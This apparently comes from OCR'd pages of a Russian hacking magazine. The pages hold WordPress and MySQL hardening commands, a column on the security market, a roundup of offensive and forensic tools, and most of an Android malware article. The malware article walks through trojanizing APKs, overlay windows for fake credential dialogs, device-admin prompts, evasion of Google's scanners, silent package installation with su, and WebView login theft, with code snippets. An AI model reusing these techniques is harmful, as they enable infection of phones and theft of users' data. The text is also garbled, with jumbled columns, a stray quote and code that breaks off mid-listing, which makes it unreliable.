mysql> SELECT \* FROM wp\_usermeta WHERE meta\_key LIKE "wp\_capabilities";

Нас интересуют те user\_id, у которых значение wp\_capabilities установлено в а: 1:{s:13:"administrator";b:1;}.

![](_page_22_Picture_973.jpeg)

Проверяем имя:

# mysql> SELECT \* FROM wp\_users WHERE ID = 1024;

Удаляем:

mysql> DELETE FROM wp\_users WHERE ID = 1024;

Обычно нет необходимости, чтобы MySQL веб-сайта был доступен из Сети. Проверяем порт:

### $$$  netstat -ant | grep 3306  $0 0.0.0.0:3306$  $0.0.0.0:*$ 0 **LISTEN** tcp

Если получаем такой результат, то правим /etc/mysql/my.cnf, добавив туда строку skip-networking или bind-address = 127.0.0.1, и перезапускаем MySQL. Дополнительно можно прикрыть порт MySQL файрволом:

# \$ sudo iptables -I INPUT -d 127.0.0.1/8 -j ACCEPT \$ sudo iptables -A INPUT -p tcp --dport 3306 -j DROP

# НАСТРАИВАЕМ ФАЙРВОЛ

Лучше всего остановить атаку на приложение, совсем не дав атакующему к нему подключиться. Все найденные в логах IP, с которых ведутся подозрительные действия, скармливаем iptables:

# \$ sudo iptables -I INPUT -s 148.251.105.254 -j DROP

Не забываем выполнить iptables-save, чтобы сохранить их после перезагрузки. Перед блокировкой следует обязательно проверять IP, чтобы не забанить ботов поисковых систем. Посмотреть правила и статистику можно при помощи команды iptables -L -n -v. Конечно, вручную все время отслеживать и добавлять новые правила сложно, эту операцию лучше немного автоматизировать. Поручим разбираться с атакующими fail2ban.

# \$ sudo apt install fail2ban

Правила для WP нет, но, проанализировав логи, простейшее легко составить самому. Например, попытки подбора пароля в файле логов выглядят так: 1. 210.35.218 - - [02/Apr/2016:11:04:27 +0300] "POST /wp-login.php HTTP/1.0" 200 4395 "-" "-"

Для блокировки создаем новый фильтр:

\$ sudo nano /etc/fail2ban/filter.d/wp-auth.conf

[Definition]  $failure$  =  $\land$  HOST> \* "POST /wp-login.php  $igmoreregex =$ 

Создаем /etc/fail2ban/jail.local (в jail.conf лучше не писать, так как он перезапишется при обновлении):

![](_page_22_Picture_974.jpeg)

Проверяем, есть ли совпадения (matched):

\$ sudo fail2ban-regex /var/log/apache2/access.log /etc/fail2ban/filter.d/wp-auth.conf

Если все нормально, отдаем в работу. Перезапускаем сервис:

\$ sudo service fail2ban restart

Аналогичным образом создаем правила и для других ситуаций.

# **ВЫВОД**

Битва за сайты продолжалась фактически три дня. Шаг за шагом усиливая защиту и блокируя подозрительные IP, удалось локализовать проблему. На самом деле защитить WP вполне возможно - достаточно просто придерживаться хотя бы минимальных рекомендаций, постоянно уделять внимание журналам. И не забывай про бэкапы! -

# **СОСТАВЛЯЕМ КАРТУ РЫНКА ИБ** [@sh2kerr](https://twitter.com/sh2kerr)

*ВЗЛОМ: Колонка Александра Полякова*

В свое время я бы не стал читать статью на такую тему — ведь речь в ней наверняка пойдет о совершенно абстрактных понятиях. Одно дело — эксплоит, тут все ясно. Другое дело — какие-то рынки, оценки, раунды и прочая белиберда. Но иногда стоит брать себя за шкирку и вынимать из болота, в котором сидишь, чтобы посмотреть на вещи с высоты. При этом вовсе не обязательно есть кактусы и читать Пелевина.

Рынок кибербезопасности стремительно растет и сейчас оценивается в 75–100 миллиардов долларов в год. Возможно, ты спросишь, что значит «рынок оценивается»? Что стоит за этими цифрами? 75 миллиардов долларов — это сумма, которую потратят за год все компании на то, чтобы приобрести продукты или услуги, относящиеся к кибербезопасности. То есть это такой большой пирог, который делят разные фирмы, занятые в инфосеке.

С одной стороны, это немало. С другой — многие крупные компании сейчас не обращают никакого внимания на эту область. Выйдя на рынок объемом 75 миллиардов, через пару лет можно получить дай бог десять процентов — то есть 7,5 миллиарда. Далеко не для всех больших игроков это достаточно интересный кусок. Для сравнения: рынок e-learning тоже активно развивается и оценивается примерно в 100 миллиардов долларов в год.

Если сопоставить, к примеру, с автомобилестроением, это сущие пустяки: автопроизводители за год суммарно зарабатывают что-то около девяти триллионов долларов. Так что если, например, Apple задумает выйти на новый рынок, то вряд ли решит выпускать Apple Firewall. Зачем, если гораздо выгоднее будет заняться электромобилями?

Но что, если считать кибербезопасность не отдельным рынком, а частью всего рынка безопасности? В него в числе прочего входят военные расходы государств, а рынок оборонной промышленности составляет триллион долларов в год. Кому нужны эти танки и «катюши», если взломать атомную станцию можно набором скриптов, написанных вчерашним прыщавым школьником?

Всего десять-двенадцать лет назад, когда я только начинал работать в этой области, на рынке существовало от силы два десятка компаний, которые целенаправленно занимались безопасностью в сфере ИТ. Это были разработчики антивирусов, файрволов и, может, пары сканеров. Весь этот рынок оценивался в два миллиарда долларов, что по текущим меркам ерунда. И я далеко не ветеран, многие эксперты крутятся в этой сфере уже лет по двадцать. Когда они начинали, такого понятия, как рынок cybersecurity, не было в принципе. Сегодня же, по данным аналитиков компании 451 Research... Ой, ладно, к черту формальности! Сейчас в мире около 1300 компаний, которые частично или полностью заняты в рынке инфосека. Из них 250 появилось только за последний год, а к концу года их число перевалит за полторы тысячи. И это нижняя оценка — я думаю, что наберется и две тысячи. Рост, мягко говоря, ощутимый: в сто раз за десять лет. Большая часть этих компаний базируется в США, и лишь Израиль как-то догоняет по количеству, да и то каждая вторая израильская компания после успешного года работы переезжает в США и на родине оставляет только разработчиков. Все продажи и сопутствующие им вещи делаются в Штатах.

Перечислять эти компании смысла нет, их количество растет еженедельно. А ведь одновременно многие еще и исчезают: кто-то успешно или не очень продается более крупному игроку, кто-то не выдерживает конкуренции. Примеры можешь посмотреть <u>в [моей прошлой колонке](https://xakep.ru/2016/04/15/rsa-startups-2016/)</u> про конференцию RSA.

Что же за компании держат этот рынок? Безусловно, все не перечислить, так что пройдемся по основным игрокам. Для начала поделим их на два больших лагеря: тех, кто разрабатывает и продает продукты, и тех, кто предоставляет услуги.

# СОФТВЕРНЫЕ КОМПАНИИ

Софтверные компании можно, в свою очередь, поделить на два списка. Одни выпускают продукты, связанные с безопасностью, наряду с иными продуктами, другие занимаются исключительно ИБ. Среди вторых есть как свои гиганты, так и фирмы поменьше.

Все они в совокупности составляют примерно треть рынка ИБ — 25 миллиардов долларов.

На софтверных гигантов, имеющих долю в рынке ИБ, приходится примерно 10 миллиардов долларов, или 15% рынка. К таким компаниям можно отнести: Microsoft, IBM, HP Enterprise, Cisco, Dell/EMC, Intel и с недавних пор SAP (посмотрим, кстати, что из этого получится и пойдет ли в случае успеха Oracle по стопам SAP).

Все эти компании объединяет то, что в их бизнесе доля доходов от продуктов, связанных с безопасностью, исключительно мала. Точные оценки найти сложно, но по моим прикидкам бизнес ИБ играет важную роль в годовых отчетах только у Cisco и HPE.

- **Deloitte**
- E&Y
- PWC
- KPMG
- IBM
- **Accenture**
- CSC
- **Protiviti**
- TCS

Еще один момент, о котором стоит помнить: эти компании ничего сами не изобретали в области ИБ. Если они видят перспективный бизнес, они просто покупают разработчиков и продолжают использовать уже готовый процесс и каналы сбыта. В этом плане SAP даже заслуживает уважения: там, по крайней мере, создают свою технологию. В общем, с точки зрения инноваций гиганты наименее интересны.

Вторая подгруппа — это крупные компании, которые работают исключительно в сфере ИБ. На них приходится около 15% рынка, то есть 10 миллиардов долларов в год. Вот их список и примерный годовой оборот в миллиардах долларов. Не все цифры точные, но уж что удалось найти.

PaloAlto Networks TrendMicro Fortinet Barracuda Kaspersky FireEye Sophos CheckPoint AVG Proofpoint

![](_page_23_Figure_18.jpeg)

Остается третья подкатегория — небольшие компании из сферы ИБ с доходом менее 100 миллионов долларов в год. Таких насчитывается свыше тысячи, и основная часть их имеет совсем скромный (в глобальных масштабах) годовой оборот — до десяти миллионов долларов. Их совокупный доход меньше 5 миллиардов долларов в год, то есть это всего порядка 3% рынка.

Именно в таких компаниях изобретают вещи, из которых через какое-то время формируются новые категории продуктов. Все компании из списка выше еще не так давно были незаметными стартапами из пятидесяти человек, а то и меньше. Не пройдет и нескольких лет, и Rapid7 перегонит Fortinet, а место Rapid7 займет кто-то, о ком мы пока даже не слышали. Причем протекает все это быстрее, чем когда-либо: раньше путь от стартапа до компании с оборотом в 100 миллионов долларов требовал пятнадцати лет, а теперь некоторые проходят его за семь-восемь. Не без помощи внешних инвестиций, конечно.

# ПОСТАВЩИКИ УСЛУГ

Вторая большая часть рынка — это компании, которые в том или ином виде предлагают услуги по аутсорсингу кибербезопасности либо продают продукты по подписке. Рынок услуг составляет около 60% от всего пирога. Его можно грубо разделить на консалтинг, имплементацию и аутсорсинг. Начнем с последнего.

# Аутсорсинг

На долю аутсорсинга приходится около 15 миллиардов долларов, из них 9 миллиардов — это MSSP, Managed Security Service Providers. По сути, большая часть MSSP выстраивает свои системы мониторинга на базе существующих решений, то есть лицензирует продукты у вендоров безопасности и продает труд людей, которые при помощи этих продуктов мониторят безопасность клиентов. Но есть и такие, у которых имеются продукты собственной разработки. Вот их краткий список, хоть на самом деле таких компаний намного больше.

- IBM
- AT&T
- HPE
- **Verizon**
- Atos
- **Orange**
- Accenture
- BAE
- CSC
- BT
- Wipro
- NTT
- Symantec
- T-Systems

Помимо них, существует еще один список компаний — малоизвестный широкой аудитории, но крайне важный. На рынок ИБ они вышли совсем недавно, но их мощности хватит на то, чтобы без оглядки скупить сотни мелких и даже крутых рыбешек. Речь о крупнейших американских компаниях, которые занимаются оборонкой.

- Raytheon
- Lockheed Martin
- General Dynamics
- Airbus
- BAE Systems
- Honeywell

В основном они продают самолеты, ракеты и прочие военные штуки, но заодно и как бы невзначай — всякие файрволы. Как я уже говорил, рынок безопасности — это давно не игрушки. Чем в реальности занимаются эти ребята, известно только ограниченному кругу лиц, но поглощения компаний, связанных с безопасностью, заметны и снаружи. И чем дальше, тем больше станет подобных покупок.

# Консалтинг

Дальше у нас в списке идут крупные компании, которые занимаются консалтингом в области информационной безопасности. На их долю приходится 20% рынка, или около 15 миллиардов долларов в год. Сейчас их уже сложно разделить на тех, кто специализируется исключительно на консалтинге, и тех, кто предоставляет услуги MSSP. Скоро они все будут заниматься и тем и другим, но сейчас еще можно выделить компании, для которых консалтинг — это приоритет.

Мы подходим к тому, что тебе, наверное, знакомо лучше всего, — разговору о компаниях, которые специализируются на тестировании на проникновение. Сюда же относятся red team и прочие высокоспециализированные услуги вроде аудита защищенности бизнес-приложений, исследования различных девайсов и протоколов на уязвимости и так далее.

В обычной жизни такие компании назвали бы бутик-агентствами. По сравнению с вендорами это небольшие фирмы, и их штат в основном состоит из экспертов в области анализа защищенности. Найти такую работу — задача не из простых, а чтобы такая компания провела аудит и не обнаружила уязвимостей — практически невозможно. Опыт работы в подобной фирме бесценен — ты по-настоящему поймешь, как устроены самые защищенные системы крупнейших мировых компаний и как их взломать.

Когда клиент действительно хочет разобраться, где в его системах серьезные проблемы с безопасностью, он обращается именно в эти агентства, а не в какие-нибудь крупные консалтинговые компании. К большой четверке обычно идут как раз после такого аудита — за советом и руководством по устранению проблем. И это уже совсем иной бизнес, но о нем как-нибудь в другой раз.

На долю консалтинговых услуг небольших агентств приходится от силы десятая доля процента всего бизнеса cybersecurity, но именно они двигают его вперед. Вот лишь пара примеров. Безопасность критической инфраструктуры сейчас горячая тема, а на конференциях вроде Black Hat о ней начали говорить еще в 2008 году. Безопасность медицинских девайсов, да и в целом IoT — рынок, который сейчас только зарождается. Первые презентации консалтинговых фирм на эту тему можно было увидеть в 2010 году. О безопасности SAP и ERP-систем, которую агентство Gartner в этом году отнесло к ключевым трендам на ближайшее будущее, эксперты говорили еще с 2007 года. Или та же безопасность автомобилей. Первое обширное публичное исследование было выпущено в 2011 или 2012 году и выиграло приз за инновации на Black Hat pwnie awards. Что мы видим сейчас? Появление компаний, которые специализируются на разработке устройств для защиты автомобилей. Короче, если хочешь понять, где будущее, ты знаешь, куда смотреть.

Что до крупных компаний, которые занимаются исключительно консалтингом и не аффилированы с разработчиками продуктов, то их в мире не так много. В США это IOActive, в Европе — MWR, SensePost, ERNW, Digital Security и еще несколько.

# Имплементация

К этой области относятся компании, которые занимаются дистрибуцией, внедрением, настройкой и перепродажей решений. По сути, в зависимости от договоренностей они получают от 30% тех денег, что идут в руки продуктовым компаниям. Точную рыночную долю посчитать сложно, но в среднем это 10–12 миллиардов долларов в год.

# ПОДВОДИМ ИТОГИ

Вот, собственно, и все. Мы совсем кратко, но рассмотрели рынок кибербезопасности и ознакомились с основными игроками. В следующей части поговорим о тех, кто производит средства защиты, и изучим, какие есть категории этих средств. А от вас жду фидбэк: пишите на почту или в комментарии свои мысли, советы, вопросы и пожелания о том, про что хотелось бы почитать подробнее.

![](_page_23_Figure_8.jpeg)

![](_page_24_Picture_1.jpeg)

Дмитрий «D1g1» Евдокимов, **Digital Security** @evdokimovds

# X-TOOLS

# СОФТ ДЛЯ ВЗЛОМА И АНАЛИЗА БЕЗОПАСНОСТИ

![](_page_24_Picture_5.jpeg)

**WARNING** 

Внимание! Информация представлена исключительно с целью ознакомления! Ни авторы, ни редакция за твои действия ответственности не несут!

![](_page_24_Picture_8.jpeg)

![](_page_24_Picture_9.jpeg)

172.16.152.128 | \_phpcms\_2008\_ads\_place.class.php\_sql-inj | 62274

Автор: **Knownsec Security Team** 

shutting down at 00:48:22

URL: github.com/knownsec/ **Pocsuite** 

Система: Linux/Windows/OSX/BSD

# **REMOTE VULNERABILITY TESTING FRAMEWORK**

Pocsuite — это фреймворк на Python с открытым исходным кодом для удаленного тестирования на уязвимости. Фреймворк поддерживает два режима работы:

- валидации;
- эксплуатации.

При этом на вход Pocsuite может получать список целей и последовательно тестировать их каждым из требуемых эксплоит-плагинов.

С инструментом можно работать в режиме, подобном Metasploit, интерактивно задавая все необходимые параметры сканирования, и в CLI-режиме, определив все аргументы.

Как и Metasploit, Pocsuite-фреймворк имеет свой так называемый development kit - для разработки собственных эксплоитов. Пользователь может с помощью вспомогательных модулей расширить возможности эксплуатации или интегрировать в Pocsuite дополнительные инструменты оценки уязвимостей.

Из интересных особенностей фреймворка стоит выделить интеграцию с Seebug и ZoomEye API для совместного использования. Оценить уязвимости можно автоматически: искать цели через ZoomEye и использовать РоС'ы из Seebug или локального хранилища.

![](_page_24_Picture_22.jpeg)

Авторы: Ankur «7h3rAm» Tyagi

URL: github.com/7h3rAm/rudrapcaponly

Система: Windows/Linux

![](_page_24_Figure_26.jpeg)

### Авторы: Xiaoning Li, Haifei Li

# URL:

www.blackhat.com/docs/asia-16/materials/arsenal/asia-16-Li-StackPivotChecker-tool.zip

### Система: Windows

# **NETWORK FORENSICS FRAMEWORK**

Инструмент Rudra призван предоставить разработчику дружелюбный фреймворк для всестороннего анализа РСАР- и РЕ-файлов. После сканирования он генерирует отчеты, которые включают структурные свойства файлов, визуализацию энтропии, степень сжатия и другие данные.

Эти сведения, наряду с информацией о формате файла, помогают аналитику понять тип данных, встроенных в файл, и быстро решить, заслуживает ли он дальнейшего изучения.

Возможности Rudra: API, сканирование anti{debug, vm, sandbox}-обнаружение, обнаружение упаковщиков, authenticode-верификация, наложение Yara-правил, детектирование shellcode и поиск по regexp.

Отчеты для каждого анализируемого файла могут быть созданы на диске в форматах JSON, HTML, PDF. Инструмент был впервые представлен на конференции Black Hat USA 2015.

# **STACKPIVOTCHECKER**

У исследователей, занимающихся анализом атак и эксплоитов, во всем мире есть общая проблема — анализ ROP only эксплоитов. Это значит, что, кроме самого эксплоита, и шелл-код написан в технике ROP (return-oriented programming). Анализировать такое очень сложно. В качестве примера можно привести APSA13-02 в PDF reader от Adobe (CVE-2013-0641). В этом эксплоите около тысячи **ROP-гаджетов!** 

StackPivotChecker — инструмент, призванный облегчить подобный анализ. И делает он это с помощью детектирования так называемого StackPivot, ответственного за контроль над стеком, от которого зависит ROP-техника. Логика проста: поймав StackPivot, можно поймать и весь ROP-шелл-код.

Для трассировки инструмент использует связку двух техник: Single Step + BTF.

Более подробно об инструменте можно узнать из презентации StackPivotChecker - Instrumentation Techniques and ROP Exploit Rapid Analysis (pdf).

Инструмент был впервые представлен на конференции Black Hat Asia 2016.

![](_page_24_Picture_42.jpeg)

# **RECOVERSQLITE**

Инструмент помогает восстановить измененные или удаленные данные из SQLite базы данных. Автор написал его относительно давно, но опубликовал на GitHub только сейчас. Сам recoversqlite состоит из нескольких скриптов на языке Python:

- recoversqlite.py первая версия;
- dumplite.py вторая, обновленная.

# Авторы:

A. Ramos

URL: github.com/aramosf/ recoversqlite/

Система: Windows/Linux Версии различаются отображением извлеченных данных; кроме того, автор говорит, что вторая версия полностью переписана. В первой, к примеру, мы можем получить данные в формате ASCII или в более удобном hex-формате, а также краткие сведения о файле. Во второй - только hex, но дополнительная информация доступна как для файла, так и для отдельных страниц или «свободных» диапазонов в БД — они как раз и могут содержать данные, которые мы пытаемся восстановить.

Для запуска устанавливать ничего не требуется, достаточно скачать исходники из репозитория проекта и запустить нужную версию:

recoversqlite:

# \$ python recoversqlite.py -f dumplite/personas.sqlite

- dumplite:
- \$ cd dumplite

\$ python dumplite.py -f personas.sqlite -1 -u -d

Среди дополнительных ссылок, оставленных автором в небольшом ReadMe к утилите, можно найти не только описание процесса восстановления с примерами использования, но и материалы (книги, документацию), на которые он опирался при разработке. Есть один минус: примеры использования и справка ко второй версии программы написаны на испанском языке.

![](_page_24_Picture_59.jpeg)

Авторы: **Nedim Sabic** 

URL: github.com/rabbitstack/ fibratus

Система: **Windows** 

# ИЗУЧАЕМ ЯДРО WINDOWS

Fibratus - это инструмент, который способен захватывать большинство активностей ядра Windows: создание и завершение процессов/потоков, I/O файловой системы, работу с реестром, сетевую активность, загрузку и выгрузку DLL и многое другое.

Fibratus имеет очень простой CLI-интерфейс, который инкапсулирует в ядро механизм для сбора событий и устанавливает свои фильтры или запускает легкий Python-модуль, называемый filaments. С помощью filaments можно расширять Fibratus собственными скриптами на Python очень удобно и просто. Это позволяет создавать уникальные полезные дополнительные инструменты.

Пример вывода о захваченном событии:

5636 20:28:17.288000 2 taskmgr.exe (3531) -LoadImage(base=0x7fefab90000,checksum=204498, image=xmllite.dll, path=\Windows\System32\xmllite. dll, pid=3532, size=217088)

Каждая такая линия содержит:

- id уникальный идентификатор события (увеличивается инкрементально);
- $time stamp$  время;
- сри ядро СРU, на котором оно было сгенерировано;
- process имя процесса, которое вызвало событие;
- pid идентификатор процесса;
- kevent имя события ядра;
- params параметры события.

![](_page_24_Picture_76.jpeg)

### Авторы:

**Adaptive Threat Division** 

### URL:

github.com/adaptivethreat/ EmPyre/

# Система:

Linux/Mac

# **POST-EXPLOITATION OS X / LINUX AGENT**

Инструмент EmPyre - это RAT (Remote Access Trojan), основанный на Empire framework для операционных систем Linux и Мас. Если в твоих задачах встречается большой зоопарк подобных систем, то ты не останешься равнодушным к данному инструменту.

Агент полностью написан на Python, асинхронен, имеет безопасный канал связи (протокол Диффи -Хеллмана), большое количество модулей для постэксплуатации. Из его возможностей стоит выде-ЛИТЬ:

- кейлоггер;
- keychain dump;
- мониторинг clipboard;
- сбор сообщения (Message.app DB: iMessage, Jabber, Google Talk, Yahoo, AIM);
- hash hump;
- browser dump (Chrome, Safari). Присутствуют и такие модули, как:
- поднятие привилегий;
	- закрепление в системе (через Login Hooks, Crontab, LaunchDaemon, Dylib Hijacking).

Стоит сказать, что достаточно много позаимствовано из других инструментов, но это не уменьшает достоинства данной разработки. А даже, наоборот, заставляет присмотреться к нему повнимательней, так как авторы постарались включить в него как можно больше полезного по теме постэксплуатации для Linux/Mac.

Более подробно об инструменте можно узнать из презентации External to DA the OSX Way: Operating In An OS X-Heavy Environment.

![](_page_24_Picture_96.jpeg)

find our kernel and it's parameter

-aflFile @@

Авторы:

Система:

URL:

Linux

export AFL\_SKIP\_CRASHES=1 SAFL/afl-fuzz SFARGS -t 500+ -i SINP -o outputs -QQ SAFL/afl-gemu-system-trace \ -L \$AFL/qemu\_mode/qemu/pc-bios \ -kernel \$KERN/bzImage -initrd ./fuzzRoot.cpio.gz -m 1G -nographic -append "console=ttyS0" \ -aflPanicAddr "\$PANIC" \ -aflDmesgAddr "\$LOGSTORE" \

Jess Hertz, Tim Newsham

github.com/nccgroup/

**TriforceLinuxSyscallFuzzer** 

Данный набор скриптов может помочь решить целый ряд задач:

A LINUX SYSTEM CALL FUZZER USING

Проект TriforceLinuxSyscallFuzzer представляет со-

бой набор файлов, предназначенных для фаззинга

системных вызовов ядра Linux x86 64 при помощи

AFL и QEMU. Естественно, для самого фаззинга не-

обходим также образ ядра, в котором предполага-

фаззинг;

TRIFORCEAFL

воспроизведение падения;

ется поиск уязвимостей.

отладку.

В основе проекта лежит фаззер TriforceAFL, представляющий собой пропатченную версию AFL коподдерживает полносистемный фаззинг торая с использованием QEMU. Данная версия QEMU умеет трейсить все переходы, пока код выполняется на эмуляторе.

В состав входит также утилита afl-showmap, которая позволяет отображать карту покрытия кода при фаззинге.

В последнее время полносистемный фаззинг набирает обороты. И это неудивительно: постепенно технологии эмуляции и виртуализации начинают все активнее и активнее применяться в security-про- $R$ KTAX.  $E$ 

FFI

 $\bigodot$ 

 $\mathbf{G}$ 

# BLUEPRIN AHAIOWYS ANDROID-MAJIBAPV

РАЗБИРАЕМ СПОСОБЫ ЗАРАЖЕНИЯ, ОБХОДА СКАНЕРОВ GOOGLE, НЕГЛАСНОГО РУТА И МЕТОДЫ МОНЕТИЗАЦИИ СОВРЕМЕННЫХ ЗЛОВРЕДОВ  $\overline{\mathbf{V}}$ 

В наше время люди доверяют все больше личной информации смартфонам и планшетам. Просмотреть аккаунты в соцсетях, фотографии и почтовые сообщения, узнать банковские данные, местоположение

и даже распорядок дня можно, получив доступ к данным смартфона. Злоумышленники используют ошибки в программном обеспечении, недокументированные возможности, а в большинстве случаев — людские слабости и пороки, чтобы внедрить малварь на устройство.

Вредоносные программы становятся все хитрее и изворотливее, пытаясь скрыть свое присутствие. И если одни просто вываливают на пользователя кучу рекламы, то другие вовсе не так безобидны. Хорошенько обосновавшись на смартфоне, они шантажируют юзера, заставляя его платить за доступ к своим же данным, а то и следят за каждым его шагом и действием. О самых модных тенденциях в создании и распространении вирусов и пойдет речь в этой статье.

# **ЗАРАЖЕНИЕ**

Самый простой и распространенный способ заражения - взять популярную программу, расковырять ее и вставить внутрь нехороший код. Затем запаковать и выдать за бесплатную версию или версию с дополнительными функциями. Такие программы «с сюрпризом» появляются не только в неофициальных магазинах приложений для Android, периодически они просачиваются и на официальный Play Market.

- Реализуется такой подлог очень просто.
- Злоумышленник скачивает АРК популярной программы с маркета, воспользовавшись, к примеру, этим сервисом.
- Распаковывает приложение утилитой apktool:  $\bullet$

# apktool -d <имя файла приложения>

Пишет код зловреда, например получатель широкоформатных уведомле- $\bullet$ ний, который срабатывает после перезагрузки устройства и начинает посылать команды другим частям зловреда каждую секунду:

![](_page_25_Picture_13.jpeg)

![](_page_25_Picture_14.jpeg)

**MARK IX** 

SAT

35°/23°

 $\overline{g^+}$ 

**MON** 

 $34^{\circ}/23^{\circ}$ 

"I always keep some whiskey handy in case I set a snake... which I also keep handy."

SUN

34°/23°

SECTOR 77

You<br>Tube

TUE

 $32^{\circ}/23^{\circ}$ 

N. C. Fields

![](_page_25_Picture_15.jpeg)

# WARNING

Все описанные в статье моменты проиллюстрированы большим количеством откомментированного кода. Автор и редакция не несут ответственности за неправомерное использование информации из данного материала. Листинги представлены исключительно в обра-

Здесь один из модулей реагирует на событие android.trojan.action. **EXTERMINATE** и уничтожает все контактные данные пользователя:

![](_page_25_Picture_19.jpeg)

Теперь хакеру нужно скомпилировать код вируса, а затем распаковать, используя все тот же apktool. Затем он добавляет smali-файлы вируса к smali-файлам программы-жертвы. Подправляет AndroidManifest, включает нужные разрешения и объявления получателей уведомлений:

![](_page_25_Picture_688.jpeg)

Осталось упаковать программу-жертву обратно все той же утилитой apktool, и приложение «с подарочком» готово.

# apktool b <папка с приложением>

Если в качестве жертвы выбрать приложение с подходящими разрешениями, то оно не вызовет у пользователя ни малейших подозрений! Если же подобрать необходимые разрешения не получается, то вирусам приходится заставлять пользователя дать им расширенные права, показывая свой диалог поверх системного. Например, так поступают Trojan-Banker. AndroidOS. Asacub и Trojan-SMS.AndroidOS.Tiny.aw. Да-да, Android позволяет создавать окна, которые будут отображаться поверх всех остальных приложений и диалогов, в том числе и системных. Для этого понадобится всего лишь создать нужный View и добавить его в WindowManager:

WindowManager wm = (WindowManager) getSystemService(Context. WINDOW SERVICE); WindowManager.LayoutParams params = new WindowManager. LayoutParams( width, height, WindowManager.LayoutParams.TYPE\_SYSTEM\_ERROR, WindowManager.LayoutParams.FLAG\_NOT\_FOCUSABLE | WindowManager.LayoutParams.FLAG NOT TOUCH MODAL, PixelFormat.TRANSLUCENT);  $params.gravity = Gravity.LEFT | Gravity.T0P;$  $params.x = left;$  $params.y = top;$ wm.addView(overlayedText, params);

Флаг TYPE\_SYSTEM\_ERROR злоумышленники обычно используют, чтобы перекрыть системное окно своим View, флаг TYPE\_SYSTEM\_OVERLAY - чтобы перекрыть только кнопку системного окна своим View с нужным текстом.

Запросить права администратора устройства можно с помощью интента, где VirusDeviceAdminReceiver наследует DeviceAdminReceiver:

 $Internet$  intent = new  $Internet(DevicePolicyManager.$ ACTION\_ADD DEVICE ADMIN); intent.putExtra(DevicePolicyManager.EXTRA DEVICE ADMIN, new ComponentName(this, VirusDeviceAdminReceiver.class)); intent.putExtra(DevicePolicyManager.EXTRA\_ADD\_EXPLANATION, "Объяснение, зачем нужно предоставить права этой программе"); startActivityForResult(intent, REQUEST\_CODE\_ENABLE\_ADMIN);

В AndroidManifest нужно объявить слушатель VirusDeviceAdminReceiver, а также прописать ресурс virus\_device\_admin, в котором содержится информация о требуемых правах, и фильтр событий, на которые реагирует слушатель, в данном случае — получение админских прав:

![](_page_25_Picture_30.jpeg)

И хотя в 5-й версии Андроида запретили показывать окна поверх системных сообщений, эта функциональность используется в таких вирусах, как Acecard, чтобы демонстрировать пользователю фейковые диалоги ввода кредитных данных поверх Play маркета, диалогов входа в соцсети и приложений для мобильного банкинга.

Открытым кодом. Всегда можно посмотреть, как работает та или иная си-

### стемная утилита.

- Распространенностью. Обновления безопасности поступают на разные модели устройств в разное время, многие вообще остаются без обновлений, что позволяет беспрепятственно использовать весьма несвежие уязвимости. Несовершенством антивирусных программ. Сколько бы процессоров
- ни было в устройстве, антивирусы все равно значительно замедляют работу ОС, поэтому пользователи неохотно их ставят.
- Слабой системой проверки приложений в маркете. Несмотря на все  $\bullet$ уверения специалистов Google о «многоступенчатой проверке», в маркет легко проникают клоны удаленных инфицированных программ, а к разработчикам таких программ не применяются никакие меры.
- Отсутствием централизованного контроля за прошивками. Разработчик прошивки может беспрепятственно вставлять любой шпионский софт по своему усмотрению.

# ОБХОД СКАНЕРОВ

Времена свободного доступа любого приложения в Play Market подходят к концу. Ребята из Google сообразили, что надо принимать хоть какие-то меры, чтобы остановить нашествие огромного количества вирусов, и ввели систему проверки приложений. Создатели вирусов мгновенно отреагировали и начали вставлять механизмы обхода проверки.

Один из интересных методов - отложенный старт вредоносной активности. Например, приложение месяц ведет себя как обычная игрушка или справочник, тысячи пользователей скачивают его и оставляют восторженные отзывы, привлекая все большую аудиторию. А через некоторое время в приложении вдруг просыпается зло, и оно начинает показывать фейковые диалоги, скачивать и устанавливать нежелательный софт.

Другие вирусы, такие как семейство Leech, определяют свой IP-адрес в сети и, если он попадает в IP-диапазон, используемый Google, или же имя хоста айпишника содержит слова google, android, 1e100, сразу же прекращают работу, чтобы не вызывать подозрений у системы автоматической проверки. Причем делают они это по-хитрому, ведь если использовать стандартные средства Android, то придется запрашивать у пользователя дополнительные разрешения. Поэтому злоумышленники обращают свой взор на такие ресурсы, как ipinfo.io. Не составит труда загрузить страничку в строку и найти там нужную информацию:

URL  $url = new URL("http://ipinfo.io");$ BufferedReader  $br = new BufferedReader(new InputStreamReader()$  $url.openStream())$ ; while ( (line =  $br.readLine()$ ) !=  $null$  { // Анализ строки

Развиваются и методы обхода статического анализа кода. Один из способов — использовать динамическую загрузку библиотек с вредоносной нагрузкой. В результате само приложение выглядит вполне невинно. Для загрузки внешнего кода используется класс DexClassLoader, который умеет загружать классы из JAR- или APK-файлов в формате DEX.

![](_page_25_Figure_45.jpeg)

После загрузки класса можно спокойно дергать его методы с помощью рефлексии. Внешнюю библиотеку можно как разместить в самом АРК, так и скачать из Сети после установки. Чтобы еще больше усложнить обнаружение вредоносного кода, злоумышленники шифруют такие программные модули и дают им трудноугадываемые имена.

Некоторые вирусописатели идут дальше и выкладывают в маркет приложения, которые после установки скачивают и устанавливают вирусные аппликухи самостоятельно, маскируя их под системные утилиты. Так что, даже если пользователь удалит изначальное приложение, вирус будет преспокойно обитать на устройстве и дальше. Такой подход реализован, например, в приложении BrainTest.

Для установки новых приложений без ведома пользователя злоумышленники используют утилиту pm:

Process process = Runtime.getRuntime().exec(isRoot ? "su" : sh); DataOutputStream  $os = new DataOutputStream (process.$ getOutputStream()); os.writeBytes("LD\_LIBRARY\_PATH=/vendor/lib:/system/lib pm install " + apkFilePath + '\n');

Чтобы использовать эту утилиту, приложение должно либо запрашивать разрешение android.permission.INSTALL\_PACKAGES в манифесте, либо обладать правами рута. Проверить, установлено ли приложение, можно, воспользовавшись методом getPackageInfo класса PackageManager:

![](_page_25_Picture_51.jpeg)

# СПОСОБЫ ОБОГАЩЕНИЯ

Самый простой способ нажиться на бедных пользователях - заставить их просматривать рекламу. Например, приложение Who Viewed Me on Instagram обещает показать пользователю его тайных поклонников в инстаграме, а вместо этого ворует учетные данные и размещает кучу рекламы в профиле пользователя. Приложение использует возможность вызова методов Android-приложения из JavaScript-кода. Чтобы украсть учетную запись пользователя, вредонос просит пользователя залогиниться в своем окне с WebView, а после загрузки логин-страницы инстаграма добавляет кусочек своего кода к кнопке входа

![](_page_25_Picture_689.jpeg)

งทรเ

![](_page_25_Picture_690.jpeg)

Объявляем метод, который будет принимать учетную запись из JavaScript: @JavaScriptInterface

